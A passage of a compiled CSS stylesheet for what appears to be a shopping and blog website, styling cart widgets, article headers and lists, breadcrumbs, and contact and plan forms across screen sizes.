      .add-cart .tabs__item-part_basket {
        padding-top: 0; } }
    @media only screen and (max-width: 580px) {
      .add-cart .tabs__item {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-top: 5px;
        padding: 0;
        overflow: hidden;
        margin-bottom: 2.6rem; }
        .add-cart .tabs__item-name {
          font-size: 1.5rem;
          line-height: 2rem;
          margin-bottom: 1rem; }
        .add-cart .tabs__item-price {
          font-size: 1.5rem;
          line-height: 1em; } }

.add-cart__new-price, .add-cart__product-price {
  font-weight: 600;
  color: var(--dark-color, #0A113C);
  margin-right: 2.6rem;
  font-size: 1.5rem;
  line-height: 2rem; }
  @media only screen and (max-width: 420px) {
    .add-cart__new-price, .add-cart__product-price {
      margin-right: 1rem;
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.add-cart__old-price {
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.5rem;
  margin-right: 1rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  text-decoration: line-through; }
  @media only screen and (max-width: 580px) {
    .add-cart__old-price {
      order: 1;
      width: 100%;
      margin-top: .8rem; } }
  @media only screen and (max-width: 420px) {
    .add-cart__old-price {
      font-size: 1.1rem;
      line-height: 1.1rem; } }

.add-cart__discount-price {
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.2rem;
  color: white;
  background-color: var(--main-color, #000AFF);
  padding: 3px 6px 3px 2px;
  margin-left: 6px;
  border-radius: 3px;
  position: relative; }
  .add-cart__discount-price::after {
    content: '';
    position: absolute;
    left: -14px;
    bottom: 0px;
    border: 9px solid transparent;
    border-right: 6px solid var(--main-color, #000AFF);
    border-radius: 3px; }
    @media only screen and (max-width: 1440px) {
      .add-cart__discount-price::after {
        bottom: 0;
        left: -14px; } }
    @media only screen and (max-width: 1280px) {
      .add-cart__discount-price::after {
        left: -14px;
        border-width: 8px;
        bottom: -1px; } }
    @media only screen and (max-width: 580px) {
      .add-cart__discount-price::after {
        left: -15px;
        bottom: 1px; } }

.article-content .post {
  width: 100%; }
  .article-content .post__action-wrap {
    height: 0;
    min-height: 0; }
  .article-content .post__action {
    display: none;
    opacity: 0;
    transition: .3s ease; }
    .article-content .post__action.is-fixed {
      display: flex;
      opacity: 1; }

.article-header {
  position: relative;
  margin-bottom: auto;
  color: #fff; }
  .article-header__bg-image-wrap {
    position: absolute;
    top: 0;
    left: 50%;
    width: 100vw;
    height: 100%;
    transform: translateX(-50%); }
    .article-header__bg-image-wrap::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.4); }
  .article-header .breadcrumbs {
    position: relative;
    z-index: 1;
    margin-bottom: 20.6rem; }
    .article-header .breadcrumbs__item:not(:last-of-type)::after {
      background-color: #fff;
      opacity: .8; }
    .article-header .breadcrumbs__link {
      color: #ffffff;
      opacity: .9; }
      .article-header .breadcrumbs__link_current {
        opacity: 1; }
    .article-header .breadcrumbs__home svg {
      fill: #fff; }
  .article-header__desktop-meta {
    position: relative;
    z-index: 1;
    margin-bottom: 3rem; }
    .article-header__desktop-meta .meta__user, .article-header__desktop-meta .meta__date {
      color: #fff; }
    .article-header__desktop-meta .meta__comments-icon, .article-header__desktop-meta .meta__likes-icon, .article-header__desktop-meta .meta__views-icon {
      fill: #fff; }
  .article-header__content {
    padding-bottom: 7rem; }
  .article-header__page-title.h1 {
    position: relative;
    z-index: 1;
    font-size: 5rem;
    line-height: 1.2;
    color: #fff; }
  .article-header .social {
    position: relative;
    z-index: 1;
    width: 30rem; }
    .article-header .social__text {
      color: #fff; }
  @media (min-width: 581px) {
    .article-header__mobile-date {
      display: none; } }
  @media (max-width: 580px) {
    .article-header {
      color: #333; }
      .article-header__content {
        display: flex;
        flex-direction: column;
        width: 100%;
        max-width: 100%;
        padding-bottom: 4rem; }
      .article-header .breadcrumbs {
        margin-bottom: 4rem; }
        .article-header .breadcrumbs__home svg {
          fill: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
        .article-header .breadcrumbs__item:not(:last-of-type)::after {
          background-color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
        .article-header .breadcrumbs__link {
          color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
          .article-header .breadcrumbs__link_current {
            color: #333; }
      .article-header__mobile-date {
        display: block;
        margin-bottom: 2rem;
        font-size: 1.3rem;
        line-height: calc(16 / 13); }
      .article-header__desktop-meta {
        order: 1; }
      .article-header .meta__date {
        display: none; }
      .article-header .meta__user {
        display: block;
        color: #828282; }
      .article-header .meta__comments-icon, .article-header .meta__likes-icon, .article-header .meta__views-icon {
        fill: #828282; }
      .article-header__bg-image-wrap {
        position: relative;
        display: block;
        overflow: hidden;
        order: 1;
        width: 100%;
        height: 20.3rem;
        margin-bottom: 3rem;
        border-radius: 7px; }
        .article-header__bg-image-wrap::before {
          display: none; }
      .article-header__page-title.h1 {
        margin-bottom: 2rem;
        font-size: 2rem;
        line-height: calc(25 / 20);
        color: #333333; }
      .article-header .social {
        order: 2;
        width: 100%; }
        .article-header .social__text {
          color: #828282; }
        .article-header .social__link {
          background-color: var(--main-color, #000AFF); }
          .article-header .social__link svg {
            fill: #fff; } }
  .article-header.no-photo,
  .article-header.no-photo .article-header__page-title.h1 {
    color: var(--dark-color, #0A113C); }
  .article-header.no-photo .article-header__content {
    padding-bottom: 0; }
  .article-header.no-photo .breadcrumbs {
    margin-bottom: 0; }
    .article-header.no-photo .breadcrumbs__link {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
      .article-header.no-photo .breadcrumbs__link_current {
        color: var(--dark-color, #0A113C); }
    .article-header.no-photo .breadcrumbs__item:not(:last-of-type)::after {
      background-color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .article-header.no-photo .breadcrumbs__home svg {
      fill: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .article-header.no-photo .social__text {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.no-photo .meta__user, .no-photo .meta__date {
  color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.no-photo .meta__comments-icon, .no-photo .meta__likes-icon, .no-photo .meta__views-icon {
  fill: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.article-list h1 {
  margin-top: 7rem;
  margin-bottom: 5.2rem;
  text-align: center; }
  @media only screen and (max-width: 1024px) {
    .article-list h1 {
      margin-top: 5rem;
      margin-bottom: 3rem; } }

.article-list-tag {
  padding: 4rem 0;
  margin-bottom: 5rem;
  border-bottom: 1px solid rgba(189, 189, 189, 0.5);
  border-top: 1px solid rgba(189, 189, 189, 0.5); }
  @media only screen and (max-width: 1024px) {
    .article-list-tag {
      padding: 2rem 0; } }
  .article-list-tag__filter-button {
    width: 100%;
    height: 6rem;
    font-size: 1.3rem;
    padding-left: 2rem;
    padding-right: 2rem;
    display: none; }
    @media only screen and (max-width: 768px) {
      .article-list-tag__filter-button {
        display: flex; } }
  .article-list-tag .i-category__link, .article-list-tag .product__info-link {
    background: none; }
    .article-list-tag .i-category__link.active, .article-list-tag .active.product__info-link {
      background: var(--main-color, #000AFF);
      color: #fff; }

.article-list__row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.article-list__col {
  padding-right: 5px;
  padding-left: 5px;
  width: 100%; }
  @media only screen and (min-width: 1025px) {
    .article-list__col {
      flex: 0 0 50%;
      max-width: 50%;
      padding-bottom: 10px; } }
  @media only screen and (max-width: 1024px) {
    .article-list__col {
      margin-bottom: 3rem; } }

.article-list-item {
  display: flex;
  background-color: white;
  border: 1px solid white;
  border-radius: .7rem;
  padding: 4rem;
  height: 100%;
  transition: all .3s ease !important; }
  @media only screen and (max-width: 768px) {
    .article-list-item {
      flex-wrap: wrap;
      padding: 0;
      background: none;
      border: none;
      border-radius: 0;
      border-bottom: 1px solid #bdbdbd50;
      margin-left: -15px;
      margin-right: -15px;
      margin-bottom: 3rem;
      padding-left: 15px;
      padding-right: 15px;
      padding-bottom: 3rem; } }
  @media only screen and (min-width: 769px) {
    .article-list-item:hover {
      border: 1px solid #dadce0;
      background: none; }
      .article-list-item:hover .article-list-item__preview img {
        transform: scale(1.1); } }
  @media only screen and (min-width: 1025px) {
    .article-list__col_small .article-list-item {
      min-height: 278px; } }
  .article-list-item__preview {
    width: 215px;
    overflow: hidden;
    border-radius: .5rem;
    position: relative;
    display: flex;
    align-items: center;
    flex: 0 0 auto; }
    @media only screen and (max-width: 768px) {
      .article-list-item__preview {
        width: 100%;
        justify-content: center; } }
    .article-list-item__preview img {
      transition: all .3s ease !important;
      will-change: transform;
      object-fit: cover;
      height: 100%;
      width: 100%;
      position: absolute;
      top: 0;
      border-radius: .5rem; }
      @media only screen and (max-width: 768px) {
        .article-list-item__preview img {
          object-fit: initial;
          position: relative; } }
    @media only screen and (min-width: 1025px) {
      .article-list__col_big .article-list-item__preview {
        width: 100%;
        height: 263px; } }
  .article-list-item__desc {
    margin-left: 8rem; }
    @media only screen and (max-width: 768px) {
      .article-list-item__desc {
        margin-left: 0;
        margin-top: 2rem; } }
    .article-list-item__desc > * {
      display: block; }
    @media only screen and (min-width: 1025px) {
      .article-list__col_big .article-list-item__desc {
        margin-left: 0;
        text-align: center;
        width: 100%; } }
    .article-list__col_small .article-list-item__desc {
      align-self: center; }
  .article-list-item__tag {
    margin: -1rem -1rem 1rem -1rem;
    font-size: 1.3rem;
    line-height: 1.5rem;
    text-transform: capitalize;
    display: flex;
    flex-wrap: wrap; }
    .article-list-item__tag .article-list-item__link {
      padding: 1rem;
      transition: color .3s ease; }
      @media only screen and (max-width: 768px) {
        .article-list-item__tag .article-list-item__link {
          padding-left: 2rem;
          padding-right: 2rem; } }
      .article-list-item__tag .article-list-item__link:hover {
        color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 768px) {
      .article-list-item__tag {
        font-size: 1rem;
        line-height: 1.5rem;
        margin-left: -2rem;
        margin-right: -2rem; } }
    @media only screen and (min-width: 1025px) {
      .article-list__col_big .article-list-item__tag {
        justify-content: center; } }
  .article-list-item__title {
    margin-bottom: 2rem;
    display: block;
    font-weight: bold;
    font-size: 2rem;
    line-height: 2.3rem;
    transition: color .3s ease; }
    .article-list-item__title:hover {
      color: var(--main-color, #000AFF); }
  .article-list-item__date {
    margin-bottom: 3rem;
    font-size: 1.3rem;
    line-height: 1.5rem;
    color: #33333350; }
    @media only screen and (max-width: 768px) {
      .article-list-item__date {
        margin-bottom: 1rem; } }
  .article-list-item__username {
    font-size: 1.3rem;
    line-height: 1.3rem;
    color: #333333;
    transition: color .3s ease; }
    .article-list-item__username:hover {
      color: var(--main-color, #000AFF); }
  .article-list__col_small .article-list-item {
    height: initial;
    margin-bottom: 1rem; }
    .article-list__col_small .article-list-item:last-child {
      margin-bottom: 0; }
    @media only screen and (max-width: 1024px) {
      .article-list__col_small .article-list-item {
        margin-bottom: 3rem; } }
  @media only screen and (min-width: 1025px) {
    .article-list__col_big .article-list-item {
      flex-wrap: wrap; } }

.article-list__nav-bottom {
  margin-top: 5rem;
  margin-bottom: 4rem; }

.back-button {
  color: #000000;
  display: inline-block; }
  .back-button .icon {
    display: inline-block;
    vertical-align: baseline;
    width: 2.1rem;
    stroke-width: 2;
    stroke: var(--main-color, #000AFF);
    margin-right: 2rem; }

.breadcrumbs {
  padding-top: 25px;
  padding-bottom: 31px; }
  @media only screen and (max-width: 768px) {
    .breadcrumbs {
      padding-top: 5px;
      padding-bottom: 10px; } }
  .breadcrumbs__item {
    position: relative;
    display: block; }
    @media only screen and (max-width: 768px) {
      .breadcrumbs__item {
        margin-bottom: 1.5rem; } }
    .breadcrumbs__item:not(:last-child) {
      padding-right: 64px; }
      @media only screen and (max-width: 768px) {
        .breadcrumbs__item:not(:last-child) {
          padding-right: 28px; } }
      .breadcrumbs__item:not(:last-child):after {
        content: "";
        display: block;
        position: absolute;
        right: 20px;
        height: 1px;
        background: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        top: 50%;
        width: 24px;
        margin-top: -1px; }
        @media only screen and (max-width: 768px) {
          .breadcrumbs__item:not(:last-child):after {
            right: 7px;
            width: 13px; } }
  .breadcrumbs__home {
    width: 18px;
    display: block; }
  .breadcrumbs__link {
    font-size: 1.3rem;
    line-height: 1.6rem;
    letter-spacing: -0.0015em;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .breadcrumbs__link_current {
      font-weight: 700;
      color: var(--dark-color, #0A113C); }

.callbox {
  background: #FFFFFF;
  border-radius: 7px;
  padding: 6.7rem;
  padding-left: 6rem;
  padding-bottom: 2.6rem;
  font-size: 1.5rem; }
  .callbox.is-hidden .callbox__row {
    opacity: .5; }
  .callbox__inside-wrap {
    max-width: 78.5rem;
    margin: 0 auto; }
  .callbox__head {
    text-align: center;
    margin-bottom: 3rem; }
    .callbox__head .callbox__title {
      margin-bottom: 0; }
  @media only screen and (max-width: 1024px) {
    .callbox {
      padding: 4.2rem 4.9rem 2.8rem 5.1rem; } }
  @media only screen and (max-width: 580px) {
    .callbox {
      padding: 19px 15px; } }
  @media only screen and (max-width: 580px) {
    .callbox__polit {
      padding-top: 7px;
      text-align: center; } }
  .callbox__title {
    line-height: 6rem;
    margin-bottom: 4.5rem; }
    @media only screen and (max-width: 768px) {
      .callbox__title {
        margin-bottom: 2.5rem; } }
    @media only screen and (max-width: 580px) {
      .callbox__title {
        text-align: center;
        margin-bottom: 1.8rem; } }
    @media only screen and (max-width: 420px) {
      .callbox__title {
        font-size: 2.3rem; } }
  .callbox__cell {
    margin-bottom: 4.1rem;
    width: 38.22%;
    position: relative; }
    .callbox__cell_check {
      width: 47.64%; }
    .callbox__cell:nth-child(2n) {
      width: 47.64%; }
    @media only screen and (max-width: 768px) {
      .callbox__cell {
        width: 46.22%; } }
    @media only screen and (max-width: 580px) {
      .callbox__cell {
        width: 100% !important;
        margin-bottom: 1.5rem; }
        .callbox__cell_default {
          order: 0; }
        .callbox__cell_button {
          order: 1; }
        .callbox__cell_info {
          order: 2; } }
  .callbox__input-list {
    margin-left: -0.6rem;
    margin-right: -0.6rem;
    width: calc( 100% + 1.2rem); }
  .callbox__input:not(:last-child) {
    margin-bottom: 1.9rem; }
  @media only screen and (max-width: 580px) {
    .callbox__input:not(:last-child) {
      margin-bottom: 1.5rem; } }
  .callbox__input_column {
    width: 33.33%;
    padding: 0 0.6rem 0 0.6rem;
    margin-bottom: 2.4rem; }
  .callbox__input_column2 {
    width: 50%;
    padding: 0 0.6rem 0 0.6rem;
    margin-bottom: 2.4rem; }
  .callbox__button {
    width: 100%; }
  .callbox__textarea {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    @media only screen and (max-width: 580px) {
      .callbox__textarea {
        position: static;
        height: 29.5rem; } }
    .callbox__textarea_static {
      position: relative;
      left: auto;
      top: auto;
      height: 24.5rem;
      margin-bottom: 2.5rem; }
  .callbox__polit_center {
    padding-top: 0;
    margin-top: 3.5rem;
    text-align: center; }
  .callbox__full-width {
    margin-bottom: 2.4rem;
    width: 100%;
    position: relative;
    height: 140px;
    display: block; }
    @media only screen and (max-width: 580px) {
      .callbox__full-width {
        height: initial; } }

@media only screen and (max-width: 580px) {
  .callbox__input-list {
    order: 1;
    flex-wrap: wrap; }
  .callbox__textarea_static {
    order: 2; }
  .callbox__cell_check {
    order: 3; }
  .callbox__cell_button {
    order: 4; }
  .callbox__input_column, .callbox__input_column2 {
    width: 100%; }
  .callbox__title {
    line-height: 3.2rem; } }

.card-form {
  padding: 7rem 10rem;
  border-radius: 7px;
  background-color: #fff; }
  .card-form__hidden-content {
    display: none; }
  .card-form__top-wrap {
    width: 36.4%; }
  .card-form__cell_left {
    width: 36.4%;
    margin-right: 6rem; }
  .card-form__cell_right {
    flex-grow: 1; }
  .card-form__title.h2, .card-form.hidden .h2.card-form__title {
    margin-bottom: 1.7rem;
    font-family: Georgia, serif; }
  .card-form__text {
    margin-bottom: 3.9rem;
    color: #828282; }
  .card-form__input {
    margin-bottom: 2rem; }
  .card-form__button {
    width: 100%;
    margin-bottom: 2rem; }
  .card-form__illustration-wrap {
    margin-left: auto; }
    .card-form__illustration-wrap_home {
      max-width: 51.2rem;
      margin-top: -21%; }
    .card-form__illustration-wrap_calculator {
      max-width: 51.2rem;
      margin-top: -16%; }
  .card-form__textarea {
    height: 100%;
    padding-bottom: 2rem; }
  .card-form_see .card-form__row {
    margin-bottom: 1rem; }
  .card-form_see .card-form__cell_left {
    margin-right: 0; }
  .card-form_see .card-form__cell_right {
    flex-grow: 0; }
  .card-form_see .card-form__cell_left, .card-form_see .card-form__cell_right {
    width: calc(50% - 1rem); }
  .card-form_change-plan {
    padding-bottom: 4rem; }
    .card-form_change-plan .card-form__top-wrap {
      margin-bottom: 2rem; }
    .card-form_change-plan .card-form__input {
      margin-right: 2rem;
      flex-grow: 1; }
      @media (max-width: 580px) {
        .card-form_change-plan .card-form__input {
          width: 100%;
          margin-right: 0; } }
    .card-form_change-plan .card-form__submit-wrap {
      max-width: 35.3rem; }
      @media (max-width: 1024px) {
        .card-form_change-plan .card-form__submit-wrap {
          max-width: 30rem; } }
      @media (max-width: 580px) {
        .card-form_change-plan .card-form__submit-wrap {
          max-width: 100%;
          width: 100%; } }
    .card-form_change-plan .card-form__button {
      height: 6.9rem; }
    @media (max-width: 580px) {
      .card-form_change-plan .card-form__text {
        margin-bottom: 0; } }
  .card-form_see.hidden .card-form__illustration-wrap, .card-form_plan-start.hidden .card-form__illustration-wrap, .card-form_change-plan.hidden .card-form__illustration-wrap {
    margin-top: -52.5%; }
  .card-form_change-layout.hidden .card-form__illustration-wrap {
    margin-top: -48.3%; }
  .card-form_estimate.hidden .card-form__illustration-wrap {
    margin-top: -42.4%; }
  .card-form.hidden {
    border-radius: 7px;
    background-color: #fff; }
    .card-form.hidden .card-form__heading {
      width: 40.513%;
      margin-top: calc(10rem - 3.8rem);
      margin-bottom: 9.3rem; }
      @media (min-width: 769px) {
        .card-form.hidden .card-form__heading {
          min-height: 6.8rem; } }
    .card-form.hidden .card-form__cell_left {
      width: 33.513%; }
    .card-form.hidden .card-form__cell_right {
      max-width: 46.049%;
      margin-left: auto; }
    .card-form.hidden .card-form__button {
      width: 100%; }
  @media (max-width: 1024px) {
    .card-form {
      padding: 5rem; }
      .card-form__cell_left {
        width: 45%; }
      .card-form.hidden .card-form {
        padding: 5rem; }
        .card-form.hidden .card-form__cell_left {
          width: 45%; } }
  @media (max-width: 768px) {
    .card-form__top-wrap {
      width: 100%; }
    .card-form__row {
      flex-direction: column; }
    .card-form__cell_left {
      order: 1;
      width: 100%;
      margin-right: 0; }
    .card-form__cell_right {
      width: 100%; }
    .card-form__illustration-wrap {
      margin-right: auto;
      margin-bottom: 3rem;
      margin-left: auto; }
      .card-form__illustration-wrap_home, .card-form__illustration-wrap_calculator {
        margin-top: 0; }
    .card-form_see .card-form__row_bottom .card-form__cell_left {
      order: 2; }
    .card-form_see .card-form__cell {
      width: 100%; }
      .card-form_see .card-form__cell_right {
        order: 1; }
    .card-form.hidden .card-form__heading {
      width: 100%;
      margin-bottom: 2rem; }
    .card-form.hidden .card-form__cell_left, .card-form.hidden .card-form__cell_right {
      width: 100%; }
    .card-form.hidden .card-form__cell_left {
      order: 2; }
    .card-form.hidden .card-form__cell_right {
      margin-top: 2rem;
      margin-bottom: 4rem;
      max-width: 100%; }
    .card-form.hidden .card-form__illustration-wrap {
      max-width: 54rem;
      margin-top: 0;
      margin-right: auto;
      margin-left: auto;
      margin-bottom: 1rem; } }
  @media (max-width: 580px) {
    .card-form {
      padding: 3rem 2rem; }
      .card-form p.card-form__text {
        font-size: 1.3rem; }
      .card-form__form > p:last-of-type {
        margin-bottom: 0; }
      .card-form.hidden .card-form {
        padding: 3rem 2rem; }
        .card-form.hidden .card-form__heading {
          margin-top: 0; } }

.fonts-loaded .card-form__title.h2 {
  font-family: "MuseoSansCyrl", Helevatica, sans-serif; }

.card-forms {
  padding-bottom: 0rem;
  z-index: 0; }
  .card-forms .card-form {
    margin-bottom: 0rem; }

.cart-modal__header {
  display: none;
  padding-bottom: 2rem;
  margin-bottom: 2rem;
  align-items: center;
  border-bottom: 1px solid #DADCE0; }
  @media only screen and (max-width: 1024px) {
    .cart-modal__header {
      display: flex; } }
  .cart-modal__header .cart-modal__title {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    margin-right: auto; }

.cart-modal__container {
  margin-right: -1.2rem;
  padding-right: 1.2rem;
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer;
  position: relative;
  max-height: 40rem;
  overflow: hidden;
  overflow-y: scroll; }
  .cart-modal__container::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .cart-modal__container::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .cart-modal__container::-webkit-scrollbar-track {
    height: 15px; }
  .cart-modal__container::-webkit-scrollbar-thumb {
    background-color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 1024px) {
    .cart-modal__container {
      max-height: 34rem; } }

.cart-modal__item {
  display: flex;
  border-bottom: 1px solid #DADCE0;
  padding-bottom: 3rem;
  margin-bottom: 3rem; }
  .cart-modal__item:last-child {
    border-bottom: none;
    margin-bottom: 0; }
  .cart-modal__item img {
    max-width: 96px;
    height: 100%;
    width: 100%;
    border-radius: 5px;
    margin-right: 3rem; }
  .cart-modal__item picture img {
    width: initial;
    height: auto; }

.cart-modal__product-info {
  flex-grow: 1;
  display: flex;
  flex-wrap: wrap; }

.cart-modal__product-title {
  font-weight: 300;
  font-size: 1.5rem;
  line-height: 1.7rem;
  color: var(--dark-color, #0A113C);
  padding-right: 1rem;
  flex: 1; }

.cart-modal__icon {
  height: 15px;
  width: 15px;
  fill: var(--text-color, rgba(10, 17, 60, 0.75));
  cursor: pointer; }
  .cart-modal__icon:hover {
    fill: var(--dark-color, #0A113C); }
  .cart-modal__icon_cart {
    width: 17px;
    height: 17px;
    margin-right: 1.7rem; }

.cart-modal__count {
  width: 100%;
  color: var(--dark-color, #0A113C);
  font-size: 1.5rem;
  line-height: 2rem; }
  @media only screen and (max-width: 420px) {
    .cart-modal__count {
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.cart-modal__product-price {
  width: 100%;
  margin-top: 1rem; }

.cart-modal__new-price, .cart-modal__product-price {
  font-weight: 600;
  color: var(--dark-color, #0A113C);
  font-size: 1.5rem;
  line-height: 2rem; }
  @media only screen and (max-width: 420px) {
    .cart-modal__new-price, .cart-modal__product-price {
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.cart-modal__new-price {
  margin-right: 2.6rem; }

.cart-modal__old-price {
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.5rem;
  margin-right: 1rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  text-decoration: line-through; }
  @media only screen and (max-width: 580px) {
    .cart-modal__old-price {
      order: 1;
      width: 100%;
      margin-top: .8rem; } }
  @media only screen and (max-width: 420px) {
    .cart-modal__old-price {
      font-size: 1.1rem;
      line-height: 1.1rem; } }

.cart-modal__discount-price {
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.2rem;
  color: white;
  background-color: var(--main-color, #000AFF);
  padding: 3px 6px 3px 2px;
  margin-left: 6px;
  border-radius: 3px;
  position: relative; }
  .cart-modal__discount-price::after {
    content: '';
    position: absolute;
    left: -14px;
    bottom: 0px;
    border: 9px solid transparent;
    border-right: 6px solid var(--main-color, #000AFF);
    border-radius: 3px; }
    @media only screen and (max-width: 1440px) {
      .cart-modal__discount-price::after {
        bottom: 0;
        left: -14px; } }
    @media only screen and (max-width: 1280px) {
      .cart-modal__discount-price::after {
        left: -14px;
        border-width: 8px;
        bottom: -1px; } }
    @media only screen and (max-width: 580px) {
      .cart-modal__discount-price::after {
        left: -15px;
        bottom: 1px; } }

.cart-modal__total-price {
  font-weight: normal;
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--dark-color, #0A113C);
  margin-top: .8rem;
  margin-bottom: 3rem; }
  .cart-modal__total-price .cart-modal__price {
    font-weight: 500;
    font-size: 1.9rem;
    line-height: 2.4rem; }

.cart-modal__button_button .cart-modal__button {
  height: 52px; }
  .cart-modal__button_button .cart-modal__button:before {
    display: none; }
  @media only screen and (max-width: 1024px) {
    .cart-modal__button_button .cart-modal__button {
      height: 60px;
      font-size: 13px;
      line-height: 15px; } }
  @media only screen and (max-width: 420px) {
    .cart-modal__button_button .cart-modal__button.btn {
      padding: 0 2rem; } }

.header .header__panel-item_cart {
  width: 392px;
  background: #FFFFFF;
  border-radius: 7px;
  margin-top: 1.8rem;
  padding: 3rem 2rem;
  max-height: 581px; }
  .header .header__panel-item_cart::before {
    content: '';
    position: absolute;
    border: 10px solid transparent;
    border-bottom: 10px solid white;
    top: -20px;
    right: 70px; }
  @media only screen and (max-width: 1024px) {
    .header .header__panel-item_cart.header__panel-item_active {
      width: 100%;
      left: 0;
      border-radius: 0;
      display: block !important;
      margin: 0; } }

section.cart-page, div.cart-page {
  background: #f0f3f8; }
  section.cart-page .breadcrumbs__link_current, div.cart-page .breadcrumbs__link_current {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

@media (min-width: 581px) {
  div.cart-page .main__back svg {
    max-width: 778px;
    margin-top: 3rem; }
  div.cart-page.main {
    align-items: start; }
  div.cart-page .wrap {
    margin: 185px auto; } }

div.cart-page .main__title {
  margin-bottom: 1rem; }

div.cart-page .main__text {
  margin-bottom: 4rem; }

div.cart-page .btn {
  padding: 0 7.5rem; }

.cart-full .description-pag {
  margin-bottom: 3rem; }
  @media only screen and (max-width: 768px) {
    .cart-full .description-pag {
      margin-top: 3rem; } }
  .cart-full .description-pag a {
    font-size: 1.6rem;
    line-height: 1.5rem; }

.cart-full__container {
  display: flex; }
  @media only screen and (max-width: 1280px) {
    .cart-full__container {
      flex-wrap: wrap; } }

.cart-full__cell_left {
  max-width: 100%;
  flex-grow: 1;
  flex-shrink: 1;
  margin-right: 2.9rem; }
  @media only screen and (max-width: 1280px) {
    .cart-full__cell_left {
      margin-right: 0;
      width: 100%; } }

.cart-full__cell_right {
  flex-grow: 0;
  flex-shrink: 0;
  width: 337px; }
  @media only screen and (max-width: 768px) {
    .cart-full__cell_right {
      width: 100%; } }

.cart-full__box {
  background: #fff;
  border-radius: 10px;
  padding: 3rem;
  margin-bottom: 2rem; }
  @media only screen and (max-width: 768px) {
    .cart-full__box.cart-list {
      margin-left: -15px;
      margin-right: -15px;
      border-radius: 0; } }

.cart-full .total-order {
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 420px) {
    .cart-full .total-order {
      font-size: 13px;
      line-height: 13px; } }
  .cart-full .total-order .cart-full__price {
    font-weight: 600;
    font-size: 3.6rem;
    line-height: 4.4rem;
    margin-top: 1rem;
    margin-bottom: 3rem; }
    @media only screen and (max-width: 420px) {
      .cart-full .total-order .cart-full__price {
        font-size: 23px;
        line-height: 18px;
        margin-top: 1.7rem; } }
  .cart-full .total-order .cart-full__info {
    margin-bottom: 1.5rem; }
    .cart-full .total-order .cart-full__info span {
      font-weight: 600;
      margin-left: 5px; }
    @media only screen and (max-width: 420px) {
      .cart-full .total-order .cart-full__info {
        margin-bottom: 1rem; } }
  .cart-full .total-order .cart-full__button {
    margin-top: 5rem;
    width: 100%; }
    @media only screen and (max-width: 420px) {
      .cart-full .total-order .cart-full__button {
        margin-top: 3rem; } }

.cart-full__cart-list_header {
  display: flex;
  margin-bottom: 1rem; }
  .cart-full__cart-list_header .cart-full__title {
    font-weight: 300;
    font-size: 1.5rem;
    line-height: 2rem;
    margin-right: auto; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_header .cart-full__title {
        margin-right: 10rem; } }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_header .cart-full__title {
        margin-right: 5rem; } }
    @media only screen and (max-width: 420px) {
      .cart-full__cart-list_header .cart-full__title {
        font-weight: 600;
        font-size: 13px;
        line-height: 15px;
        color: var(--dark-color, #0A113C); } }
  .cart-full__cart-list_header .cart-full__price {
    font-weight: 600;
    font-size: 1.9rem;
    line-height: 2.4rem;
    color: var(--dark-color, #0A113C); }
    @media only screen and (max-width: 420px) {
      .cart-full__cart-list_header .cart-full__price {
        font-size: 13px;
        line-height: 15px; } }
  .cart-full__cart-list_header .cart-full__empty-trash {
    margin-left: auto; }
    .cart-full__cart-list_header .cart-full__empty-trash .cart-full___icon {
      display: flex;
      align-items: center;
      height: 100%; }
    .cart-full__cart-list_header .cart-full__empty-trash .icon {
      width: 20px;
      height: 20px;
      cursor: pointer; }

.cart-full__price-and-delet {
  width: 210px;
  flex-shrink: 0; }
  @media only screen and (max-width: 1024px) {
    .cart-full__price-and-delet {
      width: 170px; } }
  @media only screen and (max-width: 768px) {
    .cart-full__price-and-delet {
      width: 100%; } }

@media only screen and (max-width: 768px) {
  .cart-full__cart-list_body .cart-full__price-and-delet {
    width: 100%; } }

.cart-full__cart-list_body .cart-full__product-info {
  flex-grow: 1;
  display: flex;
  align-items: center;
  position: relative; }
  @media only screen and (max-width: 768px) {
    .cart-full__cart-list_body .cart-full__product-info {
      flex-wrap: wrap; } }

.cart-full__cart-list_body .cart-full__item {
  border-top: 1px solid #DADCE0;
  padding-top: 4rem;
  margin-bottom: 4rem;
  display: flex; }
  .cart-full__cart-list_body .cart-full__item .cart-full__view {
